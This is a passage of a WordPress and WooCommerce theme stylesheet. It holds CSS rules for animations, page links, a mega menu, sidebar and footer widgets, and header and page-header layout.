    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0);
  }

  to {
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@-webkit-keyframes fadeInDownFull {
  from {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }

  to {
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes fadeInDownFull {
  from {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }

  to {
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

/* 2.2. PAGE LINKS */
.page-links {
  clear: both;
}

.page-links > a,
.page-links > span + span {
  display: inline-block;
  min-width: 22px;
  margin-right: 6px;
  padding: 0 6px;
  border: 1px solid #222;
  border-radius: 2px;
  font-size: 13px;
  line-height: 20px;
}

.page-links > a:focus,
.page-links > span + span:focus {
  color: #222;
}

.page-links > a:hover,
.page-links > span + span {
  color: #fff;
  background-color: #3f5efb;
  border-color: #3f5efb;
}

/* 2.3. POST PASSWORD FORM */
.post-password-form label {
  margin-bottom: 0;
}

.post-password-form input[type="password"] {
  margin-right: -5px;
  padding: 2px 15px 3px;
  border: 1px solid #ccc;
  outline: 0;
}

.post-password-form input[type="submit"] {
  padding: 3px 20px 4px;
  color: #fff;
  background-color: #222;
  border-width: 0;
  -webkit-transition: background-color 0.25s ease-in-out;
  transition: background-color 0.25s ease-in-out;
  outline: 0;
}

.post-password-form input[type="submit"]:hover {
  background-color: #3f5efb;
}

/* 2.4. MEGA MENU */
.mega-menu-wrap {
  float: right !important;
  position: static !important;
  clear: none !important;
}

.mega-menu {
  position: static !important;
  font-family: "Poppins", serif !important;
}

.mega-menu-link {
  height: auto !important;
  margin: 0 15px !important;
  padding: 30px 0 !important;
  color: #222 !important;
  line-height: 21px !important;
  -webkit-transition: color 0.25s, background-color 0.25s ease-in-out,
    border-color 0.25s !important;
  transition: color 0.25s, background-color 0.25s ease-in-out,
    border-color 0.25s !important;
}

.mega-menu-link:hover,
.mega-current-menu-item > .mega-menu-link,
.mega-current-menu-ancestor > .mega-menu-link,
.mega-toggle-on > .mega-menu-link {
  color: #3f5efb !important;
}

.mega-menu-link:before {
  content: " ";
  display: block !important;
  position: absolute !important;
  left: 50%;
  right: 50%;
  bottom: 0;
  height: 2px;
  margin: 0 !important;
  background-color: #3f5efb;
  -webkit-transition: left 0.25s ease-in-out, right 0.25s ease-in-out;
  transition: left 0.25s ease-in-out, right 0.25s ease-in-out;
}

.mega-menu-link:hover:before,
.mega-current-menu-item > .mega-menu-link:before,
.mega-current-menu-ancestor > .mega-menu-link:before,
.mega-toggle-on > .mega-menu-link:before {
  left: 0;
  right: 0;
}

.mega-menu-link:after {
  margin-left: 2px !important;
}

.mega-sub-menu {
  margin-top: 0 !important;
  padding: 13px 0 !important;
  background-color: #fff !important;
  box-shadow: 0 1px 10px rgba(0, 0, 0, 0.1) !important;
  -webkit-transition-timing-function: ease-in-out !important;
  transition-timing-function: ease-in-out !important;
}
.mega-toggle-on > .mega-sub-menu {
  -webkit-animation: zoomIn 0.25s ease-in-out;
  animation: zoomIn 0.25s ease-in-out;
}
.mega-sub-menu:before,
.mega-sub-menu:after {
  content: " ";
  display: table !important;
}
.mega-sub-menu:after {
  clear: both;
}
li.mega-menu-megamenu > .mega-sub-menu {
  left: 15px !important;
  right: 15px !important;
  width: auto !important;
}

.mega-sub-menu .mega-sub-menu {
  padding-top: 0 !important;
  padding-bottom: 0 !important;
  box-shadow: none !important;
}

.mega-sub-menu > .mega-menu-item + .mega-menu-item {
  margin-top: 4px !important;
}
.mega-sub-menu .mega-sub-menu .mega-menu-item {
  margin-top: 0 !important;
  padding: 0 !important;
}
.mega-sub-menu .mega-sub-menu .mega-menu-item-type-widget {
  margin-top: 15px !important;
  margin-bottom: 15px !important;
}

.mega-sub-menu .mega-menu-link {
  margin: 0 !important;
  padding: 3px 20px !important;
  color: #999 !important;
  background-color: transparent !important;
  font-size: 14px !important;
  line-height: 20px !important;
  font-weight: 400 !important;
  text-transform: none !important;
}

.mega-sub-menu .mega-menu-link:hover,
.mega-sub-menu .mega-current-menu-item > .mega-menu-link {
  color: #3f5efb !important;
}

.mega-sub-menu .mega-menu-link:before {
  display: none !important;
}

.mega-sub-menu .mega-sub-menu .mega-menu-link {
  padding: 11px 0 !important;
  border-bottom: 1px dashed #aaa !important;
}
.mega-sub-menu .mega-sub-menu .mega-current-menu-item > .mega-menu-link,
.mega-sub-menu .mega-sub-menu .mega-menu-link:hover {
  border-color: #3f5efb !important;
}

.mega-menu-row {
  padding: 0 15px 15px !important;
}

.mega-menu-column {
  padding-left: 15px !important;
  padding-right: 15px !important;
}

#mega-menu-wrap-primary-menu {
  background: transparent;
}
#mega-menu-wrap-primary-menu
  #mega-menu-primary-menu
  > li.mega-menu-item.mega-current-menu-item
  > a.mega-menu-link,
#mega-menu-wrap-primary-menu
  #mega-menu-primary-menu
  > li.mega-menu-item.mega-current-menu-ancestor
  > a.mega-menu-link,
#mega-menu-wrap-primary-menu
  #mega-menu-primary-menu
  > li.mega-menu-item.mega-current-page-ancestor
  > a.mega-menu-link,
#mega-menu-wrap-primary-menu
  #mega-menu-primary-menu
  > li.mega-menu-item.mega-toggle-on
  > a.mega-menu-link,
#mega-menu-wrap-primary-menu
  #mega-menu-primary-menu
  > li.mega-menu-item
  > a.mega-menu-link:hover,
#mega-menu-wrap-primary-menu
  #mega-menu-primary-menu
  > li.mega-menu-item
  > a.mega-menu-link:focus {
  background: transparent;
}
#mega-menu-wrap-primary-menu
  #mega-menu-primary-menu
  > li.mega-menu-item
  a.mega-menu-link:before {
  content: " ";
  display: block !important;
  position: absolute !important;
  left: 50%;
  right: 50%;
  bottom: 0 !important;
  height: 2px !important;
  margin: 0 !important;
  background: #3f5efb;
  -webkit-transition: left 0.25s ease-in-out, right 0.25s ease-in-out;
  transition: left 0.25s ease-in-out, right 0.25s ease-in-out;
}
#mega-menu-wrap-primary-menu
  #mega-menu-primary-menu
  > li.mega-menu-item:hover
  > a.mega-menu-link:before,
#mega-menu-wrap-primary-menu
  #mega-menu-primary-menu
  > li.mega-menu-item.mega-current-menu-item
  > a.mega-menu-link:before,
#mega-menu-wrap-primary-menu
  #mega-menu-primary-menu
  > li.mega-menu-item.mega-current-menu-parent
  > a.mega-menu-link:before {
  right: 0;
  left: 0;
}
#mega-menu-wrap-primary-menu
  #mega-menu-primary-menu
  > li.mega-menu-flyout
  ul.mega-sub-menu {
  width: 164px;
}

/* 2.5. ORDERBY */
.woocommerce-result-count {
  padding: 9px 0;
}

.woocommerce-ordering select {
  padding: 9px 15px;
  border: 1px solid #eee;
  text-transform: capitalize;
  cursor: pointer;
  outline: 0;
}

/* 2.6. ENTRY CONTENT */
.entry-content p {
  line-height: 2.2;
}

.entry-content p:not(:last-child) {
  margin-bottom: 28px;
}

/*------------------------------------*\
    3. WIDGETS
\*------------------------------------*/
/* 3.1. WIDGET LISTS */
.page--sidebar-widget > ul:not([id]):not([class]) {
  margin: 0;
  padding: 0;
  border-top: 1px solid #eee;
  list-style: none;
}

.page--sidebar-widget > ul:not([id]):not([class]) > li {
  padding: 9px 0;
  border-bottom: 1px solid #eee;
}

.page--sidebar-widget > ul:not([id]):not([class]) a {
  display: inline-block;
  margin: 0 5px 0 0;
  font-size: 14px;
  line-height: 24px;
}

.page--sidebar-widget > ul:not([id]):not([class]) .post-date {
  display: block;
  margin: 0 5px 0 20px;
  font-size: 14px;
  line-height: 24px;
}

.page--sidebar-widget > ul:not([id]):not([class]) ul {
  margin: 9px 0 0;
  padding: 0;
  list-style: none;
}

.page--sidebar-widget > ul:not([id]):not([class]) ul li {
  padding: 9px 0;
  border-top: 1px solid #eee;
}

.page--sidebar-widget > ul:not([id]):not([class]) ul li:last-child {
  padding-bottom: 0;
}

.page--sidebar-widget > ul:not([id]):not([class]) ul a {
  margin-left: 40px;
}

.page--sidebar-widget > ul:not([id]):not([class]) ul ul a {
  margin-left: 55px;
}

/* 3.2. SEARCH WIDGET */
.content-none-search .search--widget {
  padding: 30px 0px;
}
.search--widget {
  background-color: inherit;
}
.search--widget .form-control {
  height: auto;
  padding: 10px 20px 8px;
  background-color: transparent;
  border-width: 1px 0 1px 1px;
  border-color: #e0e5ff;
  border-radius: 0;
  box-shadow: none;
  font-weight: lighter;
  outline: 0;
}
.search--widget .input-group-addon {
  padding: 0;
  background-color: transparent;
  border: 0;
}
.search--widget .input-group-addon .btn {
  min-width: 40px;
  padding: 8px 0;
  border-radius: 0;
  font-size: 13px;
  line-height: 22px;
}

.woocommerce-product-search {
  position: relative;
  padding-right: 69px;
  z-index: 0;
}

.woocommerce-product-search .search-field {
  width: 100%;
  padding: 6px 15px 5px;
  background-color: transparent;
  border: 1px solid #ccc;
  font-size: 16px;
  line-height: 22px;
  font-weight: 300;
  outline: 0;
}
.woocommerce-product-search [type="submit"] {
  position: absolute;
  top: 0;
  right: 0;
  padding: 7px 10px;
  color: #fff;
  background-color: #000;
  border: 0;
  font-size: 16px;
  line-height: 21px;
  -webkit-transition: background-color 0.25s ease-in-out;
  transition: background-color 0.25s ease-in-out;
  outline: 0;
}
.woocommerce-product-search [type="submit"]:hover {
  background-color: #3f5efb;
}

/* 3.3. LINKS WIDGET */
.links--widget .nav {
  padding: 15px 0 30px;
}
.links--widget .nav li {
  padding: 8px 25px 9px;
  border-bottom: 1px solid #eee;
  overflow: hidden;
}
.links--widget .nav li a {
  float: left;
  display: block;
  padding: 0;
}
.links--widget .nav li .count {
  float: right;
  display: block;
}

.woocommerce .woocommerce-widget-layered-nav-list {
  margin-top: -20px;
  margin-left: -20px;
  margin-right: -20px;
}
.woocommerce ul.woocommerce-widget-layered-nav-list > li {
  padding: 11px 20px 9px !important;
  border-bottom: 1px solid #eee;
}

/* 3.4. TAGS WIDGET */
.tags--widget .nav {
  padding: 24px 25px 16px;
  font-size: 0;
  line-height: 0;
}
.tags--widget .nav li {
  display: inline-block;
}
.tags--widget .nav li a {
  margin-right: 5px;
  margin-bottom: 14px;
  padding: 0;
  color: #555;
  border-bottom: 1px solid #999;
  font-size: 14px;
  line-height: 18px;
}
.tags--widget .nav li a:hover {
  color: #3f5efb;
  border-color: #3f5efb;
}

/* 3.5. CART WIDGET */
.cart--widget {
  padding: 30px;
}
.cart--widget > p:first-child:last-child {
  margin: -8px 0 -11px;
  opacity: 0.5;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
}

/* 3.6. RECENT POSTS WIDGET */
.recent-posts--widget .nav > li:before,
.recent-posts--widget .nav > li:after {
  content: " ";
  display: table;
}

.recent-posts--widget .nav > li:after {
  clear: both;
}

.recent-posts--widget .nav > li + li {
  margin-top: 15px;
  padding-top: 20px;
  border-top: 1px solid #eee;
}

.recent-posts--widget .img {
  float: left;
  padding: 0;
  max-width: 55px;
  margin-right: 15px;
}

.recent-posts--widget .content {
  overflow: hidden;
}

.recent-posts--widget p {
  margin-top: -5px;
  margin-bottom: 3px;
  font-size: 10px;
  line-height: 20px;
}

#pageContent .recent-posts--widget .h6 {
  margin-top: 0;
  font-size: 14px;
  line-height: 20px;
  font-weight: 500;
}

.footer--widget .recent-posts--widget {
  padding-top: 6px;
}

.footer--widget .recent-posts--widget .nav > li + li {
  border-color: rgba(255, 255, 255, 0.1);
}

.footer--widget .recent-posts--widget p a {
  color: #e0e5ff;
}

.footer--widget .recent-posts--widget .h6 {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 14px;
  line-height: 20px;
  font-weight: 400;
}

.footer--widget .recent-posts--widget .h6 a {
  color: inherit;
}

.footer--widget .recent-posts--widget .h6 a:hover {
  color: #fff;
}

/* 3.7. RECENT COMMENTS WIDGET */
#recentcomments {
  margin: 0;
  padding: 0;
  list-style: none;
  border-top: 1px solid #eee;
}
.recentcomments {
  padding: 15px 0;
  border-bottom: 1px solid #eee;
  font-size: 14px;
  line-height: 18px;
}

/* 3.8. AD WIDGET */
.ad--widget {
  padding: 30px 20px;
}

/* 3.9. MENU WIDGET */
.page--sidebar-widget .menu {
  margin: 0;
  padding: 0;
  list-style: none;
}
.page--sidebar-widget .menu > li {
  padding: 9px 0;
  border-bottom: 1px solid #eee;
}
.page--sidebar-widget .menu a {
  display: inline-block;
  margin: 0;
  font-size: 14px;
  line-height: 24px;
}
.page--sidebar-widget .menu ul {
  margin: 9px 0 0;
  padding: 0;
  list-style: none;
}
.page--sidebar-widget .menu ul li {
  padding: 9px 0;
  border-top: 1px solid #eee;
}
.page--sidebar-widget .menu ul li:last-child {
  padding-bottom: 0;
}
.page--sidebar-widget .menu ul a {
  margin-left: 40px;
}
.page--sidebar-widget .menu ul ul a {
  margin-left: 55px;
}

.footer--widget .menu {
  margin: 0;
  padding: 0;
  list-style: none;
}
.footer--widget .menu li + li {
  margin-top: 9px;
}
.footer--widget .menu a {
  color: inherit;
}
.footer--widget .menu a:hover {
  color: #fff;
}
.footer--widget .menu a:before {
  content: "\f105";
  margin-right: 10px;
  font-family: "FontAwesome";
}

/* 3.10. SUBSCRIBE WIDGET */
.subscribe--widget .form-control {
  height: auto;
  padding: 16px 10px 14px 20px;
  color: #222;
  border: 0;
  border-radius: 25px 0 0 25px;
  box-shadow: none;
  text-overflow: ellipsis;
  outline: 0;
}

.subscribe--widget .input-group-addon {
  padding: 0;
  background-color: #fff;
  border: 0;
  border-radius: 0 25px 25px 0;
}

.subscribe--widget .input-group-addon .btn {
  margin-right: 5px;
  padding-left: 15px;
  padding-right: 15px;
  border-radius: 20px;
}

.subscribe--widget .alert {
  margin-top: 13px;
  margin-bottom: 0;
  padding: 0;
  color: inherit;
  background-color: transparent;
  border-width: 0;
}

.page--sidebar-widget .subscribe--widget .input-group {
  display: block;
}

.page--sidebar-widget .subscribe--widget .form-control {
  float: none;
  display: block;
  padding: 9px 20px;
  border: 1px solid #e0e5ff;
  border-radius: 0;
}

.page--sidebar-widget .subscribe--widget .input-group-addon {
  display: block;
  width: 100%;
  margin-top: 15px;
  text-align: left;
}

.page--sidebar-widget .subscribe--widget .btn {
  margin-right: 0;
  padding-left: 30px;
  padding-right: 30px;
}

/* 3.11. PAYMENT INFO WIDGET */
.payment-info--widget {
  margin-top: 30px;
}

.payment-info--widget .h5 {
  margin: -2px 0 22px;
  font-weight: 400;
}

/* 3.12. VIDEO WIDGET */
.page--sidebar-widget .wp-video .mejs-overlay-button {
  width: 40px;
  height: 40px;
  margin-top: -30px;
  background-size: 200px;
  background-position: 0 -19px;
}

.page--sidebar-widget .wp-video .mejs-overlay:hover > .mejs-overlay-button {
  background-position: 0 -19px;
}

/* 3.13. TAGCLOUD WIDGET */
.page--sidebar-widget .tagcloud {
  margin-top: -10px;
  font-size: 0;
  line-height: 0;
}

.page--sidebar-widget .tagcloud a {
  display: inline-block;
  margin-top: 10px;
  margin-right: 10px;
  padding: 2px 10px;
  color: #516576;
  background-color: #e8ecff;
  font-size: 10px !important;
  line-height: 20px;
}

.page--sidebar-widget .tagcloud a:hover {
  color: #fff;
  background-color: #3f5efb;
}

/* 3.14. SOCIAL WIDGET */
.social--widget:before,
.social--widget:after {
  content: " ";
  display: table;
}

.social--widget:after {
  clear: both;
}

.social--widget__sub-title {
  float: left;
  margin-right: 20px;
  margin-bottom: 8px;
  font-family: "Poppins", serif;
  font-size: 12px;
  line-height: 22px;
}

.social--widget .nav {
  float: left;
  margin: 0 -7.5px;
  color: #516576;
  line-height: 22px;
}

.social--widget .nav > li {
  float: left;
  padding: 0 7.5px;
}

.social--widget .nav > li > a {
  min-width: 40px;
  padding: 0;
  color: inherit;
  background-color: #e8ecff;
  border-radius: 50%;
  line-height: 40px;
  text-align: center;
}

.social--widget .nav > li > a:hover {
  color: #fff;
  background-color: #3f5efb;
}

.page--sidebar-widget .social--widget__sub-title {
  display: none;
}

.footer--widget .social--widget__sub-title {
  margin-bottom: 0;
}

.footer--widget .social--widget .nav {
  color: inherit;
  margin-left: -11px;
  margin-right: -11px;
}

.footer--widget .social--widget .nav > li {
  padding: 0 11px;
}

.footer--widget .social--widget .nav > li > a {
  min-width: 0;
  background-color: transparent;
  line-height: inherit;
}

/* 3.15. IMAGE WIDGET */
.page--sidebar-widget > .wp-caption {
  margin: 0;
  max-width: 100% !important;
  padding: 30px;
  background-color: #f9f9f9;
  border-width: 0;
}

.page--sidebar-widget > .wp-caption.alignnone {
  margin: 0;
}

.page--sidebar-widget > .wp-caption .wp-caption-text {
  display: block;
  margin-bottom: -5px;
  padding-top: 9px;
}

.hoskia-single-img h2 {
  margin-top: 0;
  margin-bottom: 0;
  color: #303d48;
}

/* 3.16. GALLERY WIDGET */
.page--sidebar-widget .gallery {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin: -15px -7.5px 0 !important;
}

.page--sidebar-widget .gallery-item {
  float: none !important;
  width: 50% !important;
  margin-top: 15px !important;
  margin-bottom: 0;
  padding-left: 7.5px;
  padding-right: 7.5px;
}

.page--sidebar-widget .gallery-icon img {
  border-width: 0 !important;
}

.page--sidebar-widget .gallery-caption {
  margin-top: 9px;
  margin-bottom: -6px;
}

/* 3.17. FORM WIDGET */
.page--sidebar-widget select {
  display: block;
  width: 100%;
  padding: 10px 20px;
  background-color: #fff;
  border: 1px solid #e0e5ff;
  font-size: 16px;
  line-height: 26px;
  font-style: italic;
  cursor: pointer;
  outline: 0;
}

/* 3.18. CALENDAR WIDGET */
.calendar_wrap {
  margin: -20px;
  padding: 5px 0 14px;
}

.calendar_wrap caption {
  text-align: center;
}

.calendar_wrap table {
  width: 95%;
  margin-left: auto;
  margin-right: auto;
}

.calendar_wrap table th {
  text-align: center;
}

.calendar_wrap table tbody {
  text-align: center;
}

.calendar_wrap table th,
.calendar_wrap table td {
  padding: 0 10px;
}

.calendar_wrap table #today {
  color: #3f5efb;
}

/* 3.19. RSS WIDGET */
.rss-date,
.rssSummary,
.rssSummary + cite {
  display: block;
  margin-left: 20px;
  margin-right: 15px;
}

.rsswidget + cite {
  display: block;
  margin-left: 20px;
  margin-right: 15px;
}

/* 3.20. PRICE SLIDER WIDGET */
.price_slider {
  margin-bottom: 15px;
  cursor: pointer;
}
.price_slider .ui-slider-handle {
  cursor: pointer;
  outline: 0;
}
.price_label {
  margin-top: 11px;
}

/* 3.21. RATING WIDGET */
.wc-layered-nav-rating > a {
  display: block !important;
  margin-right: 20px !important;
  text-align: right;
}

.wc-layered-nav-rating > a:before,
.wc-layered-nav-rating > a:after {
  content: " ";
  display: table;
}

.wc-layered-nav-rating > a:after {
  clear: both;
}

.wc-layered-nav-rating .star-rating {
  float: left;
  margin-top: 5px;
}

/* 3.22. PRODUCT LIST WIDGET */
.page--sidebar-widget ul.product_list_widget {
  margin: 0;
  padding-left: 0;
  list-style: none;
  border-top: 1px solid #eee;
}

.page--sidebar-widget ul.product_list_widget > li {
  padding: 15px 0;
  border-bottom: 1px solid #eee;
}

.page--sidebar-widget ul.product_list_widget > li > a > img {
  width: 40px;
  border: 1px solid #e5e5e5;
}

.product_list_widget .star-rating {
  margin-top: 4px;
  margin-bottom: 5px;
  font-size: 10px;
}

.product_list_widget ins {
  text-decoration: none;
}

.products-list {
  margin: 0;
  padding: 0;
  list-style: none;
}

.products-list > li {
  position: relative;
  padding-right: 20px;
  margin-bottom: 15px;
  padding-bottom: 15px;
  border-bottom: 1px solid #eee;
  z-index: 0;
}

.products-list > li > .title {
  font-weight: 700;
}

.products-list > li > .remove {
  position: absolute;
  top: 4px;
  right: 0;
  width: 15px;
  height: 15px;
  font-size: 14px;
  line-height: 15px;
  font-weight: normal;
}

.products-list > li + li > .remove {
  top: 18px;
}

.products-list + .clear-all {
  display: block;
  margin-bottom: 13px;
}

/* 3.23. PRODUCT CATEGORIES WIDGET */
.product-categories {
  margin: 0;
  padding: 0;
  list-style: none;
  border-top: 1px solid #eee;
}

.product-categories li {
  padding: 9px 0;
  border-bottom: 1px solid #eee;
}

.product-categories .children {
  margin: 9px -20px 0;
  padding: 0;
  border-top: 1px solid #eee;
  list-style: none;
}

.product-categories .children > li {
  padding-left: 40px;
}

.product-categories .children > li:last-child {
  padding-bottom: 0;
  border-bottom-width: 0;
}

/* 3.24. ABOUT WIDGET */
.footer--widget .about--widget {
  color: #e0e5ff;
}

.about--widget p {
  margin-bottom: 0;
}

.about--widget .btn-link {
  margin-top: 11px;
  color: #516576;
  -webkit-transition: 0.35s ease-in-out;
  transition: 0.35s ease-in-out;
}

.about--widget .btn-link:hover {
  color: #fff;
  letter-spacing: 3px;
}

.footer--widget + .footer--widget > .social--widget:first-child {
  margin-top: -18px;
}

/*------------------------------------*\
    4. HEADER AREA
\*------------------------------------*/
/* 4.1. HEADER TOPBAR */
.header--topbar {
  padding: 9px 0;
  color: #e9e9e9;
  background-color: #151414;
  font-size: 12px;
  line-height: 22px;
}

/* 4.2. HEADER SOCIAL */
.header--social {
  margin-left: -7.5px;
  margin-right: -7.5px;
}

.header--social > li > a {
  color: inherit;
  padding: 14px 7.5px;
}

.header--social > li > a:hover {
  color: #fff;
}

/* 4.3. HEADER CONTACT INFO */
.header--contact-info {
  margin-left: 0;
  margin-right: 0;
}

.header--contact-info > li {
  margin: 10px 0;
}

.header--contact-info > li + li {
  margin-left: 20px;
  padding-left: 20px;
  border-left: 1px solid #333;
}

.header--contact-info > li > a {
  color: inherit;
  padding: 5px 0;
}

.header--contact-info > li > a:hover {
  color: #fff;
}

/* 4.4. HEADER NAVBAR */
.header--navbar {
  min-height: 0;
  margin-bottom: 0;
  border: 0;
  border-radius: 0;
  box-shadow: 0 3px 3px 0 rgba(47, 44, 44, 0.03);
  -webkit-transition: box-shadow 0.25s;
  transition: box-shadow 0.25s;
  z-index: 999;
}

.is-sticky .header--navbar {
  box-shadow: 0 9px 9px 0 rgba(47, 44, 44, 0.2);
}

.header--navbar > .container {
  position: relative;
}

/* 4.5. HEADER LOGO */
.header--logo {
  height: auto;
  margin-top: 0px;
  margin-left: 0 !important;
  margin-bottom: 0px;
  padding: 0;
}
.is-sticky .header--logo .non-sticky-logo {
  display: none;
}
.header--logo.text-logo {
  color: #3f5efb;
  font-size: 32px;
  line-height: 31px;
  font-weight: 700;
}
/* 4.6. HEADER TOGGLE */
.header--navbar .navbar-toggler {
  margin-right: 0;
  border-color: #3f5efb;
  background-color: #3f5efb;
  -webkit-transition: background-color 0.25s ease-in-out,
    border-color 0.25s ease-in-out;
  transition: background-color 0.25s ease-in-out, border-color 0.25s ease-in-out;
}
.header--navbar .navbar-toggler .icon-bar {
  background-color: #fff;
  -webkit-transition: background-color 0.25s ease-in-out;
  transition: background-color 0.25s ease-in-out;
}
.header--navbar .navbar-toggler.collapsed {
  border-color: #222;
  background-color: transparent;
}
.header--navbar .navbar-toggler.collapsed .icon-bar {
  background-color: #222;
}

/* 4.7. HEADER NAV LINKS */
.header--nav-links > li > a {
  margin: 0 15px;
  padding: 29px 0;
  font-size: 16px;
  line-height: 21px;
}
.header--nav-links > li.open > a,
.header--nav-links > li.open > a:hover,
.header--nav-links > li.open > a:focus {
  background-color: transparent;
}
.header--nav-links > li > a:hover,
.header--nav-links > li > a:focus,
.header--nav-links > li.active > a,
.header--nav-links > li.active > a,
.header--nav-links > li.open > a {
  color: #3f5efb;
}

.header--nav-links > li > a:before {
  content: " ";
  position: absolute;
  left: 50%;
  right: 50%;
  bottom: 0;
  height: 2px;
  background-color: #3f5efb;
  -webkit-transition: left 0.25s ease-in-out, right 0.25s ease-in-out;
  transition: left 0.25s ease-in-out, right 0.25s ease-in-out;
}

.header--nav-links > li > a:hover:before,
.header--nav-links > li > a:focus:before,
.header--nav-links > li.active > a:before,
.header--nav-links > li.active > a:before,
.header--nav-links > li.open > a:before {
  left: 0;
  right: 0;
}

.header--nav-links > li.dropdown.megamenu {
  position: static;
}
.header--nav-links > li.dropdown > .dropdown-menu {
  left: 0;
  right: auto;
  padding: 13px 0;
  border: 0;
  border-radius: 0;
  box-shadow: 0 1px 10px rgba(0, 0, 0, 0.1);
}
.header--nav-links > li.dropdown.open > .dropdown-menu {
  -webkit-animation: zoomIn 0.25s ease-in-out;
  animation: zoomIn 0.25s ease-in-out;
}
.header--nav-links > li.dropdown.megamenu.open > .dropdown-menu {
  -webkit-animation-duration: 0.35s;
  animation-duration: 0.35s;
}
.header--nav-links > li.dropdown.megamenu > .dropdown-menu.bg--overlay {
  position: absolute;
}
.header--nav-links > li.dropdown.megamenu > .dropdown-menu.bg--overlay:before {
  background-color: #fff;
  opacity: 0.92;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=92)";
}

.header--nav-links > li.dropdown > .dropdown-menu > li {
  margin-bottom: 4px;
}
.header--nav-links > li.dropdown > .dropdown-menu > li:last-child {
  margin-bottom: 0;
}
.header--nav-links > li.dropdown > .dropdown-menu > li > a {
  position: relative;
  color: #999;
  z-index: 0;
}
.header--nav-links > li.dropdown > .dropdown-menu > li > a:hover,
.header--nav-links > li.dropdown > .dropdown-menu > li > a:focus {
  background-color: transparent;
}
.header--nav-links > li.dropdown > .dropdown-menu > li > a:hover,
.header--nav-links > li.dropdown > .dropdown-menu > li > a:focus,
.header--nav-links > li.dropdown > .dropdown-menu > li.active > a {
  color: #3f5efb;
}

.header--nav-links .dropdown .menu-item-has-children > a:before {
  content: "\f0da";
  position: absolute;
  right: 15px;
  font-family: "FontAwesome";
}

.header--nav-links > li.dropdown.megamenu > .dropdown-menu {
  left: 0;
  margin: 0 15px;
  padding: 12px 15px 30px;
  overflow: hidden;
}
.header--nav-links > li.dropdown.megamenu > .dropdown-menu > .nav {
  padding-left: 15px;
  padding-right: 15px;
}
.header--nav-links > li.dropdown.megamenu > .dropdown-menu > .nav > li > a {
  color: #999;
  padding: 11px 0 9px;
  border-bottom: 1px dashed #aaa;
}
.header--nav-links
  > li.dropdown.megamenu
  > .dropdown-menu
  > .nav
  > li
  > a:hover,
.header--nav-links
  > li.dropdown.megamenu
  > .dropdown-menu
  > .nav
  > li
  > a:focus,
.header--nav-links
  > li.dropdown.megamenu
  > .dropdown-menu
  > .nav
  > li.active
  > a {
  color: #3f5efb;
  border-color: #3f5efb;
}

.header--nav-links .dropdown-menu .dropdown-menu {
  top: -13px;
  left: 100%;
  right: auto;
  margin-top: 0;
  padding: 13px 0;
  border: 0;
  border-radius: 0;
  box-shadow: 0 1px 10px rgba(0, 0, 0, 0.1);
}
.header--nav-links .dropdown-menu .dropdown-menu > li > a {
  color: #999;
}
.header--nav-links .dropdown-menu .dropdown-menu > li > a:hover {
  color: #3f5efb;
}

.header--nav-links.cart > li > a {
  margin-right: 0;
  line-height: 23px;
}
.header--nav-links.cart > li > a > span {
  display: block;
  position: absolute;
  right: -5px;
  bottom: 25px;
  width: 15px;
  padding-top: 1px;
  padding-left: 1px;
  color: #fff;
  background-color: #fc466b;
  border-radius: 50%;
  font-size: 8px;
  line-height: 14px;
  text-align: center;
}

.header--nav-links.client-area > li {
  width: 1px;
  height: 30px;
  margin: 8px 48.5px;
  background-color: #dcdcdc;
}
.header--nav-links.client-area > li > a {
  position: absolute;
  top: 100%;
  left: -49px;
  min-width: 68px;
  margin-top: 8px;
  padding: 16px;
  color: #fff !important;
  border: 1px solid #fc466b;
  border-radius: 50%;
  font-size: 24px;
  line-height: 30px;
  text-align: center;
  overflow: hidden;
  z-index: 9999;
}

.header--nav-links.client-area > li > a > .fa {
  padding: 5px 0;
}
.header--nav-links.client-area > li > a:before {
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  height: auto;
  border: 7px solid #fff;
  border-radius: 50%;
  z-index: -1;
}
.header--nav-links.client-area > li > a:after {
  content: " ";
  position: absolute;
  top: 0;
  right: -230px;
  width: 230px;
  height: 100%;
  -webkit-transform: rotate(-35deg);
  transform: rotate(-35deg);
  -webkit-transition: right 1.15s cubic-bezier(0.19, 1, 0.22, 1);
  transition: right 1.15s cubic-bezier(0.19, 1, 0.22, 1);
  background-color: #fff;
  opacity: 0.25;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=25)";
}
.header--nav-links.client-area > li > a:hover:after {
  right: 100%;
}

#header:after,
#banner:before {
  clear: both;
  display: block;
  width: 100%;
  content: "";
}
/*------------------------------------*\
    5. PAGE HEADER AREA
\*------------------------------------*/
#pageHeader {
  padding: 74px 0 71px;
  color: #fff;
  word-wrap: break-word;
  background-color: #555;
}

/* 5.1. PAGE HEADER TITLE */
.page-header--title .h1 {
  position: relative;
  margin: 0;
  padding-bottom: 11px;
  z-index: 0;
}

.page-header--title .h1:before {
  content: " ";
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  max-width: 50px;
  border-style: solid;
  border-width: 0 0 3px;
  border-color: #fc466b;
}

/* 5.2. PAGE HEADER BREADCRUMB */
.page-header--breadcrumb .breadcrumb {
  margin-bottom: 0;
  padding: 0;
  background-color: transparent;
  border-radius: 0;
  font-family: "Poppins", serif;
  font-size: 16px;
  line-height: 26px;
}
.page-header--title + .page-header--breadcrumb {
  margin-top: 24px;
}
